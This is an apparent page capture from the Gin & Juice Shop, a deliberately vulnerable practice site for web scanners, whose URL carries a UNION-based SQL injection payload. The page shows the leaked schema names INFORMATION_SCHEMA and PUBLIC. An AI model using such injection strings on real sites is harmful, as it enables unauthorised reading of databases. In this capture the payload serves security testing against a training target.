 Products - Gin & Juice Shop
https://ginandjuice.shop/catalog?searchTerm=&category=juice' UNION SELECT NULL,NULL,GROUP_CONCAT(schema_name),NULL,NULL,NULL,NULL,
This is a deliberately vulnerable web application designed for testing web vulnerability scanners. Put your scanner to the test!
GIN & JUICE SHOP
PRODUCTS BLOG OUR STORY 0
PRODUCTS
Search products
All Accessories Accompaniments Books Gin Juice
INFORMATION_SCHEMA,PUBLIC
< Continue shopping
NEVER MISS A DEAL - SUBSCRIBE NOW